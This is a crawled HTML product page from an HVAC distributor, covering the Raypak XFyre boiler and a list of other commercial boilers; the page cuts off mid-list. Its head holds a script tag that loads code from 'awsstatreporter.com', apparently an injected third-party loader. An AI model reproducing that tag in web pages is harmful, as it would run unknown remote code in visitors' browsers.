

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.performanceengineering.com/products/boilers/xfyre-condensing_ae14.html
body_size: 11020
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Buy XFrye by Raypak Fan Assisted Boilers in Michigan</title>
	<meta name="description" content="Performance Engineering Group is a leading distributor for commercial HVAC systems, view our selection of boilers and water heaters online. " />
	<meta name="keywords" content="XFyre (Condensing), " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.performanceengineering.com/products/boilers/xfyre-condensing_ae14.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Buy XFrye by Raypak Fan Assisted Boilers in Michigan">
<meta property="og:description" content="Performance Engineering Group is a leading distributor for commercial HVAC systems, view our selection of boilers and water heaters online. ">
<meta property="og:image" content="https://www.performanceengineering.com/cm/dpl/images/articles/14/Raypak-Fan-assisted1__1_.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Performance Engineering Group is a leading distributor for commercial HVAC systems, view our selection of boilers and water heaters online. ">
<meta property="og:url" content="https://www.performanceengineering.com/products/boilers/xfyre-condensing_ae14.html">
<!-- end twitter open graph -->
    	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1638896885453">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="pIudzauJHnU77a8JQUEdZT64nUcbuF1jHbjlzetfITY" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Boilers","description":"Performance Engineering Group is a leading Michigan distributor of high-efficient commercial boilers such as Raypak, Atmospheric, 19HE Series, and more.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Performance Engineering Group","url":"https://www.performanceengineering.com"},"datePublished":"2017-02-13 00:00:00","dateModified":"2017-02-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Products","item":"https://www.performanceengineering.com/products.html"},{"@type":"ListItem","position":2,"name":"Boilers","item":"https://www.performanceengineering.com/products/boilers.html"}]},"url":"https://www.performanceengineering.com/products/boilers.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Performance Engineering Group","url":"https://www.performanceengineering.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Products","item":"https://www.performanceengineering.com/products.html"},{"@type":"ListItem","position":2,"name":"Boilers","item":"https://www.performanceengineering.com/products/boilers.html"}]},"url":"https://www.performanceengineering.com/products/boilers.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL568PD');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Performance Engineering Group",
  "url": "https://www.performanceengineering.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Performance Engineering Group",
  "url": "https://www.performanceengineering.com/",
  "logo": "https://www.performanceengineering.com/images/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(734) 266-5300",
    "contactType": "technical support",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/Performance-Engineering-Group-Inc-107276940887143/",
    "https://www.linkedin.com/company/performance-engineering-group"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Performance Engineering Group",
  "image": "https://www.performanceengineering.com/images/logo.png",
  "@id": "",
  "url": "https://www.performanceengineering.com/",
  "telephone": "(734) 266-5300",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "32995 Industrial Road",
    "addressLocality": "Livonia",
    "addressRegion": "MI",
    "postalCode": "48150",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3791053,
    "longitude": -83.36900519999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Performance-Engineering-Group-Inc-107276940887143/",
    "https://www.linkedin.com/company/performance-engineering-group"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL568PD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-81" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-12 large-3">
			<a href="/"><img width="341" height="148" class="logo" src="/images/logo.png" alt="Performance Engineering Group"></a>
		</div>
		<div class="columns small-12 large-9">
			<div class="contact">
				<div class="phone-message"><i class="material-icons">query_builder</i> 24/7 Service &amp Support</div>
				<div class="phone">Discover Your Energy Solution: <strong><a href="tel:7342665300">(734) 266-5300</a></strong></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.performanceengineering.com/" >Home</a></li><li class="has-submenu active np-67"><a href="https://www.performanceengineering.com/products.html" >Products</a>							<ul class="menu"><li class=" np-81"><a href="https://www.performanceengineering.com/products/boilers.html" >Boilers</a></li>														<li class=" np-83"><a href="https://www.performanceengineering.com/products/water-heaters.html" >Water Heaters</a></li>														<li class=" np-85"><a href="https://www.performanceengineering.com/products/snow-melting.html" >Snow Melting</a></li>														<li class=" np-87"><a href="https://www.performanceengineering.com/products/radiant-floor-heating.html" >Radiant Floor Heating</a></li>														<li class=" np-89"><a href="https://www.performanceengineering.com/products/pool-heaters.html" >Pool Heaters</a></li>														<li class=" np-91"><a href="https://www.performanceengineering.com/products/parts.html" >Parts</a></li>														<li class=" np-611"><a href="https://www.performanceengineering.com/products/cooling.html" >Cooling</a></li>							</ul></li><li class=" np-68"><a href="https://www.performanceengineering.com/services.html" >Services</a></li><li class="has-submenu  np-69"><a href="https://www.performanceengineering.com/case-studies.html" >Case Studies</a>							<ul class="menu"><li class=" np-198"><a href="https://www.performanceengineering.com/case-studies/house-of-worship.html" >House of Worship</a></li>														<li class=" np-199"><a href="https://www.performanceengineering.com/case-studies/healthcare.html" >Healthcare</a></li>														<li class=" np-200"><a href="https://www.performanceengineering.com/case-studies/hospitality.html" >Hospitality</a></li>														<li class=" np-201"><a href="https://www.performanceengineering.com/case-studies/education-k-12.html" >Education K-12</a></li>														<li class=" np-202"><a href="https://www.performanceengineering.com/case-studies/higher-ed.html" >Higher Ed</a></li>														<li class=" np-203"><a href="https://www.performanceengineering.com/case-studies/commercial.html" >Commercial</a></li>														<li class=" np-204"><a href="https://www.performanceengineering.com/case-studies/multi-family.html" >Multi-Family</a></li>														<li class=" np-205"><a href="https://www.performanceengineering.com/case-studies/senior-housing.html" >Senior Housing</a></li>														<li class=" np-206"><a href="https://www.performanceengineering.com/case-studies/industrial.html" >Industrial</a></li>														<li class=" np-207"><a href="https://www.performanceengineering.com/case-studies/process.html" >Process</a></li>														<li class=" np-208"><a href="https://www.performanceengineering.com/case-studies/recreation.html" >Recreation</a></li>							</ul></li><li class=" np-70"><a href="https://www.performanceengineering.com/faq.html" >FAQ</a></li><li class=" np-4"><a href="https://www.performanceengineering.com/contact-us.html" >Contact</a>														</li><li class=" np-15"><a href="https://www.performanceengineering.com/blog.html" >Blog</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-9">
					<div id="sub-banner-container">
				Boilers			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns small-12 large-9">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-47">
		<article id="article-id-14">
    <h1>
      XFyre (Condensing)    </h1>
  			    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.performanceengineering.com/blog/buy-xfrye-by-raypak-fan-assisted-boilers-in-michigan_ae14.html"},"headline":"Buy XFrye by Raypak Fan Assisted Boilers in Michigan","description":"Performance Engineering Group is a leading distributor for commercial HVAC systems, view our selection of boilers and water heaters online. ","author":{"@type":"Organization","name":"Performance Engineering Group"},"publisher":{"@type":"Organization","name":"Performance Engineering Group"},"datePublished":"2018-05-08 00:00:00","dateModified":"2018-05-08 00:00:00"}</script><p class="clearfix"><img alt="XFyre Hydronic Boilers" class="noframe left" src="/cm/dpl/images/create/Raypak-Fan-assisted1_(1).jpg" width="" height="" title="" style="" role="">The Raypak family of XFyre Hydronic Boilers, 300A-850A, feature 94% efficiency, whisper quiet operation, and is available for natural gas or propane.</p> <h3>Key Features</h3> <ul class="custom-list"> <li>Top-side water connections - allows side by side installation.</li> <li>All models are equipped with 316L welded stainless steel heat exchanger and copper plumbing. ASME Section IV constructed and stamped. National Board Registered AB 1953 low lead compliant.</li> <li>Multiple pump outputs - Boiler Pump, System Pump, Indirect Pump.</li> <li>Spark ignition with remote flame sensor.</li> <li>Electronic modulating gas valve and burner, up to 5:1 turndown.</li> <li>Certified under SCAQMD Rule 1146.2.&nbsp; Meets all Low NOx regulations.</li> <li>Supports inlet water temperature down to 50F.</li> <li>Whisper quiet operation.</li> <li>On-board diagnostic center, English, no codes.</li> <li>0-10 VDC BMS Interface (setpoint or direct drive).</li> <li>Built-in cascade function for up to 4 boilers.</li> <li>VERSA IC&reg; control package with built-in outdoor reset function.</li> <li>Complete cabinet protects all controls and wiring.</li> <li>Tough rust-resistant powder coat finish.</li> <li>Easy to service - removable air filter.</li> <li>Certified for PVC, CPVC, Polypropylene or stainless vent materials.</li> <li>Suitable for altitudes up to 10,000 ft. (derate may apply).</li> <li>Available for natural gas or propane.</li> </ul> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list product-page-list articles-group-id-59">
                <article class="article-id-51">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/ATH---KN20_AE51.html" title="ATH - KN20">
                    <img src="/cm/dpl/images/articles/51/th/51.jpg"  alt="51.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/ATH---KN20_AE51.html" title="ATH - KN20">ATH - KN20</a>                </h2>
														                <div class="article-snippet">
                The KN-Series uses the durability and heat retention capabilities of cast-iron heat exchangers with state-of-the-art air/fuel delivery systems.  Every KN-Series boiler is integrated with Heatnet 3.0 - an innovative, digital Boiler Management System that provides consistency and feedback through digital communication.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/ATH---KN20_AE51.html" title="ATH - KN20">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-56">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/ATH-KN20PL_AE56.html" title="ATH-KN20PL">
                    <img src="/cm/dpl/images/articles/56/th/56.jpg"  alt="56.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/ATH-KN20PL_AE56.html" title="ATH-KN20PL">ATH-KN20PL</a>                </h2>
														                <div class="article-snippet">
                The engineers at Mestek have taken the KN-Series and raised the bar even further with the KN-Series Plus.  The KN-Series Plus incorporates all of the class leading features of the KN-Series with increased efficiencies.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/ATH-KN20PL_AE56.html" title="ATH-KN20PL">Learn More</a>                </div>
              								</div>                  
																					</article>
							      </section>
          <section class="articles articles-list product-page-list articles-group-id-60">
                <article class="article-id-57">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Torus_AE57.html" title="Torus">
                    <img src="/cm/dpl/images/articles/57/th/57.jpg"  alt="57.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Torus_AE57.html" title="Torus">Torus</a>                </h2>
														                <div class="article-snippet">
                Torus boilers and water heaters bring next level performance in a small compact footprint to today's applications.  The RBI tradition of high quality, performance equipment in a user-friendly design continues with Torus.  Incorporating all industry-proven components including HeatNet 3.0 touchscreen cascade control and our Tru-Flow fuel/air coupling system and capacities to 4000 MBH Torus has the solution for all commercial installations.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Torus_AE57.html" title="Torus">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-58">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Flexcore_AE58.html" title="Flexcore">
                    <img src="/cm/dpl/images/articles/58/th/58.jpg"  alt="58.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Flexcore_AE58.html" title="Flexcore">Flexcore</a>                </h2>
														                <div class="article-snippet">
                FlexCore Symmetrical Firetube boilers bring hydronic heating products to unprecedented levels of operation efficiency.  FlexCore was designed, developed and engineered by the experts at RBI. Engineered for performance and longevity, FlexCore utilizes a perfectly temperature-balanced heat exchanger that provides not only the highest efficiencies but also a durability beyond that of any competitive firetube boiler on the market.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Flexcore_AE58.html" title="Flexcore">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-53">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Futera-III_AE53.html" title="Futera III">
                    <img src="/cm/dpl/images/articles/53/th/53.jpg"  alt="53.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Futera-III_AE53.html" title="Futera III">Futera III</a>                </h2>
														                <div class="article-snippet">
                The gas-fired Futera III brings the field-proven performance of Futera Series boilers and water heaters to even higher levels of efficiency and reliability.  Featuring full modulation with 4:1 turndown, the Futera III supplies the precise amount of heat necessary to maintain desired building temperature by matching heating demand without over-firing and wasting energy.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Futera-III_AE53.html" title="Futera III">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-54">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Futera-XLF_AE54.html" title="Futera XLF">
                    <img src="/cm/dpl/images/articles/54/th/54.png"  alt="54.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Futera-XLF_AE54.html" title="Futera XLF">Futera XLF</a>                </h2>
														                <div class="article-snippet">
                The Futera XLF is designed with 5-to-1 turndown, up to 88% efficiency, and backed by RBI reliability and ease of service.  Those are just a few of the ways we are helping you solve today's commercial design challenges.  And having double the power in the same compact dimensions - width, depth, and height- doesn't hurt either.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Futera-XLF_AE54.html" title="Futera XLF">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-55">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/LCD-Dominator_AE55.html" title="LCD Dominator">
                    <img src="/cm/dpl/images/articles/55/th/55.jpg"  alt="55.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/LCD-Dominator_AE55.html" title="LCD Dominator">LCD Dominator</a>                </h2>
														                <div class="article-snippet">
                The LCD Dominator Series from RBI offers competitively-priced indoor/outdoor units that meet low NOx requirements, while maintaining superior performance and serviceability.  The LCD provides dependable performance in rugged environments and process applications, with a wide 400-2300 MBH range.  At the heart of the unit is a sealed combustion chamber that provides the flexibility of using outside air or mechanical room air for combustion.  Priced in line with the atmospheric category heaters, the LCD features smaller vent sizes, resulting in a lower total installation cost.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/LCD-Dominator_AE55.html" title="LCD Dominator">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-52">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Futera-Fusion-Fusion-XLF_AE52.html" title="Futera Fusion (Fusion XLF)">
                    <img src="/cm/dpl/images/articles/52/th/52.jpg"  alt="52.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Futera-Fusion-Fusion-XLF_AE52.html" title="Futera Fusion (Fusion XLF)">Futera Fusion (Fusion XLF)</a>                </h2>
														                <div class="article-snippet">
                The gas-fired Futera Fusion Series brings the field-proven performance of RBI boilers and water heaters to the ultimate levels of efficiency and reliability.  Fusion's innovative design makes it the ideal choice for applications with low operating, return or make-up water temperatures.  Unlike most condensing products on the market today which publish the highest efficiencies at the lowest inputs, the Fusion Series can attain efficiencies as high as 99% at full input!                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Futera-Fusion-Fusion-XLF_AE52.html" title="Futera Fusion (Fusion XLF)">Learn More</a>                </div>
              								</div>                  
																					</article>
							      </section>
          <section class="articles articles-list product-page-list articles-group-id-61">
                <article class="article-id-59">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/19HE-Series_AE59.html" title="19HE Series">
                    <img src="/cm/dpl/images/articles/59/th/59.png"  alt="59.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/19HE-Series_AE59.html" title="19HE Series">19HE Series</a>                </h2>
														                <div class="article-snippet">
                Smith 19HE Series cast iron, pressurized, wet-base boiler/burner units are ideal for light commercial water or steam heating system utilizing No. 2 fuel oil, natural gas, or combination gas/oil.  Ten different sizes are available, ranging from 308 MBH to 1750 MBH.  series 19HE boilers are available in three ways - knocked down, assembled sections or completely packaged units.  All sections are tested and approved for 80psi working pressure as standard equipment.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/19HE-Series_AE59.html" title="19HE Series">Learn More</a>                </div>
              								</div>                  
																					</article>
							      </section>
          <section class="articles articles-list product-page-list articles-group-id-46">
                <article class="article-id-13">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Raytherm%C2-Atmospheric-Boilers--Water-Heaters_AE13.html" title="Raytherm® Atmospheric Boilers & Water Heaters">
                    <img src="/cm/dpl/images/articles/13/th/13.jpg"  alt="13.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Raytherm%C2-Atmospheric-Boilers--Water-Heaters_AE13.html" title="Raytherm® Atmospheric Boilers & Water Heaters">Raytherm® Atmospheric Boilers & Water Heaters</a>                </h2>
														                <div class="article-snippet">
                Design simplicity, quality materials, and meticulous craftsmanship have earned Raypak a rock-solid reputation for reliability. While others busily design cost out of their products, Raypak has continued to engineer dependability in.                 </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Raytherm%C2-Atmospheric-Boilers--Water-Heaters_AE13.html" title="Raytherm® Atmospheric Boilers & Water Heaters">Learn More</a>                </div>
              								</div>                  
																					</article>
							      </section>
          <section class="articles articles-list product-page-list articles-group-id-47">
                <article class="article-id-48">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/The-XVers-L_AE48.html" title="The XVers L">
                    <img src="/cm/dpl/images/articles/48/th/48.png"  alt="48.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/The-XVers-L_AE48.html" title="The XVers L">The XVers L</a>                </h2>
														                <div class="article-snippet">
                The XVers L, Raypak’s newest hydronic boiler is built to automatically assess the temperature and adjust to make sure your environment is controlled and comfortable. It is engineered for performance, efficiency and with Raymote access, it allows...                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/The-XVers-L_AE48.html" title="The XVers L">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-50">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/XVers-Condensing_AE50.html" title="XVers Condensing">
                    <img src="/cm/dpl/images/articles/50/th/50.png"  alt="50.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/XVers-Condensing_AE50.html" title="XVers Condensing">XVers Condensing</a>                </h2>
														                <div class="article-snippet">
                The XVers vertical fire-tube modulating condensing stainless steel boiler, in sizes 855 to 3000 MBTU. The XVers boiler is now available with the HO2T system. It features built-in, automatic system protection that extends the life of your XVers by...                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/XVers-Condensing_AE50.html" title="XVers Condensing">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-49">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/XFIIRE-Hydronic_AE49.html" title="XFIIRE Hydronic">
                    <img src="/cm/dpl/images/articles/49/th/49.png"  alt="49.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/XFIIRE-Hydronic_AE49.html" title="XFIIRE Hydronic">XFIIRE Hydronic</a>                </h2>
														                <div class="article-snippet">
                XFIIRE is built with stainless steel water-tube construction versatile design and adaptive controls on an intuitive VERSA IC touchscreen display. The XFIIRE is engineered for performance, efficiency and with Raymote access to keep you connected and...                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/XFIIRE-Hydronic_AE49.html" title="XFIIRE Hydronic">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-15">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/XTherm-Condensing_AE15.html" title="XTherm (Condensing)">
                    <img src="/cm/dpl/images/articles/15/th/15.png"  alt="15.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/XTherm-Condensing_AE15.html" title="XTherm (Condensing)">XTherm (Condensing)</a>                </h2>
														                <div class="article-snippet">
                <strong>96% Efficiency (Cat.IV) Hydronic Boiler <br />
97% Efficiency (Cat. IV) Domestic Hot Water UP to 99% part load <br />
3 models – 1,000,000, 1,500,000 and 2,000,000 BTUH</strong><br />
Time-honored technologies unite with cutting edge advancements in Raypak's  XTherm modulating vertical heater.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/XTherm-Condensing_AE15.html" title="XTherm (Condensing)">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-16">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Hi-Delta_AE16.html" title="Hi Delta">
                    <img src="/cm/dpl/images/articles/16/th/16.png"  alt="16.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Hi-Delta_AE16.html" title="Hi Delta">Hi Delta</a>                </h2>
														                <div class="article-snippet">
                <strong>84% Standard Boilers<br />
85% Standard Water Heaters<br />
18 models from 120,000 to 2,340,000 BTUH<br /></strong>
Copper fin tube style boiler for domestic hot water and Hydronic heating applications. This budget-friendly model has flexible designs with many options including dual fuel gas train (Nat. /LP), stackable, cold water start / cold water run solutions and many control configurations.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Hi-Delta_AE16.html" title="Hi Delta">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-17">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Delta-Limited_AE17.html" title="Delta Limited">
                    <img src="/cm/dpl/images/articles/17/th/17.png"  alt="17.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Delta-Limited_AE17.html" title="Delta Limited">Delta Limited</a>                </h2>
														                <div class="article-snippet">
                <strong>84% Standard Boilers<br />
85% Standard Water Heaters<br />
12 models from 399,000 to 2,340,000</strong><br />
Copper fin tube style boiler for domestic hot water and Hydronic heating applications.  This model is a cost effective solution.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Delta-Limited_AE17.html" title="Delta Limited">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-19">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/MVB_AE19.html" title="MVB">
                    <img src="/cm/dpl/images/articles/19/th/19.png"  alt="19.png" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/MVB_AE19.html" title="MVB">MVB</a>                </h2>
														                <div class="article-snippet">
                Up to 85% Efficiency (Cat. I)
Up to 88.4% Efficiency (Cat. IV)
12 models from 500,000 to 2,000,000 BTUH
Modulating copper fin tube style boiler with the smallest installed footprint of any vertical boiler. CSA certified from 84% to 88% efficiency, highest for a non-condensing boiler.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/MVB_AE19.html" title="MVB">Learn More</a>                </div>
              								</div>                  
																					</article>
							      </section>
          <section class="articles articles-list product-page-list articles-group-id-40">
                <article class="article-id-20">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/EVO_AE20.html" title="EVO">
                    <img src="/cm/dpl/images/articles/20/th/20.jpg"  alt="20.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/EVO_AE20.html" title="EVO">EVO</a>                </h2>
														                <div class="article-snippet">
                <strong>80,000 to 8,000,000 BTU</strong><br />
Hamilton Engineering’s full line of condensing combustion products (EVO Boilers with Innovative Condensing Technology) are the mainstream in energy and emissions saving technology today.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/EVO_AE20.html" title="EVO">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-21">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/Custom-System-Solutions_AE21.html" title="Custom System Solutions">
                    <img src="/cm/dpl/images/articles/21/th/21.jpg"  alt="21.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/Custom-System-Solutions_AE21.html" title="Custom System Solutions">Custom System Solutions</a>                </h2>
														                <div class="article-snippet">
